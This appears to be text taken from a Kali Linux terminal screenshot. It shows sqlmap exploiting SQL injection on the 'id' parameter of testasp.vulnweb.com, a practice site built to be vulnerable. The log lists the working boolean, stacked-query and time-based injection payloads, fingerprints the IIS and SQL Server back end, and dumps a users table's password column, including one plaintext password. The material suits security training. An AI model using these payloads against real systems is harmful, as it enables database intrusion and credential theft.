 kali@kali: ~
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4613=4613

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[07:13:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2014
[07:13:54] [INFO] fetching entries of column(s) 'upass' for table 'users' in database 'acuforum'
[07:13:54] [INFO] fetching number of column(s) 'upass' entries for table 'users' in database 'acuforum'
[07:13:54] [INFO] resumed: 3
[07:13:54] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[07:13:54] [INFO] retrieving the length of query output
[07:13:54] [INFO] retrieved:
[07:13:54] [WARNING] reflective value(s) found and filtering out
4
[07:14:01] [INFO] retrieved: none
[07:14:01] [INFO] retrieving the length of query output
[07:14:01] [INFO] retrieved: 11
[07:14:14] [INFO] retrieved: &nu91oD3fbH
[07:14:14] [INFO] retrieving the length of query output
[07:14:14] [INFO] retrieved: 4
[07:14:21] [INFO] retrieved: none
Database: acuforum
Table: users
[3 entries]
+-------------+
| upass       |
+-------------+
| none        |
| &nu91oD3fbH |
| none        |
+-------------+

[07:14:21] [INFO] table 'acuforum.dbo.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com/dump/acuforum/users.csv'
[07:14:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[07:14:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'

[*] ending @ 07:14:21 /2022-10-28/